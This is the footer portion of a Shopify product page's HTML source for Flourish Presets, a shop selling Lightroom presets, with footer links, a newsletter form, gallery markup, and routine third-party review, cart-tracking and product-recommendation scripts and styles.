      <div class="tab-content tab-content-1 tabs__recently-viewed" data-tab-index="1"><!-- /snippets/products-recently-viewed.liquid -->

<div class="recent__wrapper" id="RecentlyViewed-template--18417158881538__related" data-recent-wrapper data-limit="5" data-minimum="">
  <div class="product-grid-outer">
    <div class="recent__content product-grid product-grid--slider product-grid--slider-alt product-grid--mobile-slider product-grid--borderless flickity-button-circle"
      id="recently-viewed-products-template--18417158881538__related"
      data-slider 
      data-options='{"watchCSS": true, "cellAlign": "left", "pageDots": false, "prevNextButtons": true, "adaptiveHeight": false, "wrapAround": false, "groupCells": true}'
      data-arrow-position-middle
      data-equalize-height="true"
      style="display:none">
    </div>
  </div>
</div>
</div>
    </div></div>


</div>

    </main>
  </div>

  <div id="shopify-section-section-newsletter" class="shopify-section"><!-- /sections/newsletter.liquid --></div>

  <div id="shopify-section-footer" class="shopify-section"><!-- /sections/footer.liquid --><style data-shopify>.site-footer-wrapper {
    --PT: 75px;
    --PB: 65px;
    --item-count: 4;
    --text: #212121;
    --text-a35: rgba(33, 33, 33, 0.35);
    --text-a75: rgba(33, 33, 33, 0.75);}</style><footer class="site-footer-wrapper section-padding" data-section-id="footer" data-section-type="footer"><div class="site-footer wrapper--full"><div class="footer__blocks"><div class="footer__block footer__block--newsletter" style="--desktop-width: 25%" >
                <div class="footer__newsletter__wrapper"><h2 class="h5 footer__block__title">Newsletter</h2><div class="rte footer__newsletter__text"><p>Subscribe to get special offers, free giveaways, and once-in-a-lifetime deals.</p></div>
<form method="post" action="/contact#newsletter-form-footer-0" id="newsletter-form-footer-0" accept-charset="UTF-8" class="newsletter-form" data-newsletter-form="" style="--text: #212121;
  --text-a35: rgba(33, 33, 33, 0.35);
  --text-a75: rgba(33, 33, 33, 0.75);"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><p class="newsletter__message newsletter__message--error">
    <em>This customer is already subscribed!</em>
  </p>

  <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-group">
      <input type="email" id="email-input-footer-0" class="input-group__field" placeholder="Email" aria-label="Email" autocorrect="off" autocapitalize="off" name="contact[email]" data-newsletter-field required>
      <button type="submit" class="caps newsletter__submit input-group__btn" name="subscribe" id="subscribe-button-footer-0">
    Join
  </button>
    </div></form></div>
              </div><div class="footer__block footer__block--menu" style="--desktop-width: 25%" ><h2 class="h5 footer__block__title">Customer Care</h2><ul class="footer__quicklinks unstyled"><li><a href="https://flourishpresets.com/pages/flourish-presets-learn-about-us-lightroom-presets-luts">About</a></li><li><a href="/pages/contact-us-lightroom-presets-luts">Contact</a></li><li><a href="/search">Search</a></li><li><a href="/pages/shipping-policy">Shipping</a></li><li><a href="/pages/refund-return-policy">Refund & Returns</a></li><li><a href="/pages/warranty">Warranty</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 25%" ><h2 class="h5 footer__block__title">Policies</h2><ul class="footer__quicklinks unstyled"><li><a href="/pages/billing-terms-conditions">Billing Terms & Conditions</a></li><li><a href="/pages/file-licenses">File License</a></li><li><a href="/pages/payment-policy">Payment Policy</a></li><li><a href="/pages/privacy-policy">Privacy Policy</a></li><li><a href="/pages/terms-of-service">Terms of Service</a></li></ul></div><div class="footer__block footer__block--text" style="--desktop-width: 25%" ><h2 class="h5 footer__block__title">Contact Us</h2><div class="rte"><p><strong>Email: </strong>support@flourishpresets.com</p><p><strong>Phone: </strong>818-751-1088</p><p><strong>Hours:</strong> Mon-Fri 9am-5pm PST</p><p><strong>Address:</strong> 611 N Brand Blvd, Glendale, CA 91203, USA</p></div></div></div><div class="footer__bottom"><div class="footer__bottom__item">
        <ul class="footer__copyright inline-list">
          <li>
            <a href="https://flourishpresets.com">&copy; Flourish Presets 2026</a>
          </li>
          

          <!-- The following lines fix Lighthouse security warnings on the Shopify link.--><!-- Remove the following line to delete 'Powered by Shopify' from your footer -->
          <li data-powered-link><a rel="noopener" target="_blank"  href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></li>
          <!-- Do not delete below this line -->
        </ul>
      </div></div></div></footer>


</div>

  <div id="shopify-section-popups" class="shopify-section"><!-- /sections/popups.liquid --></div>

  

  <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe. 
  It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides. 
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243L12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div> 
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Previous</span>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="M9 6l6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Next</span>
      </button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>

        <a href="#" class="pswp__caption-close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="M15 6l-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Close</span>
        </a>
      </div>
    </div>
  </div>
</div>

  <script data-cart-total-discount type="text/x-template">
    
    <div class="cart__total">
      <span>
        {{it.discountTitle}}
      </span>

      <span>
        -{{it.discountTotalAllocatedAmount | safe}}
      </span>
    </div>
    
  </script><!-- Paste marketing code or third party scripts below this comment line ============== -->


  <!-- And above this comment line ================================================== -->

	<script async src="https://loox.io/widget/4kb0XBvkQ5/loox.1615230477754.js?shop=presetsyo.myshopify.com"></script>
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->





<script>
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});
</script>
  

<!-- BEGIN: Google Customer Review by Simprosys InfoMedia For Any Assistance on this Code contact support@simprosys.com -->
                    <!-- END: Google Customer Review  by Simprosys InfoMedia-->
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = window.booster || {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  
    
      
      window.booster.product = {
        id: 7610927677698,
        price: 900,
        handle: 'dramatic-landscape-best-lightroom-presets',
     
      };
      window.booster.product_collections = []
      
        window.booster.product_collections.push(405887910146)
      
        window.booster.product_collections.push(271420293286)
      
        window.booster.product_collections.push(415286722818)
      
        window.booster.product_collections.push(405849735426)
      
        window.booster.product_collections.push(263980482726)
      
        window.booster.product_collections.push(416517521666)
      
        window.booster.product_collections.push(407745167618)
      
        window.booster.product_collections.push(419288088834)
      
        window.booster.product_collections.push(419849306370)
      
        window.booster.product_collections.push(397128925442)
      
        window.booster.product_collections.push(405341176066)
      
        window.booster.product_collections.push(408905613570)
      
    
  


  

  window.booster.ba_page = "product";
  window.booster.api = {};

  
    
        window.booster.money_format = "<span class=money>${{amount}}</span>";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object 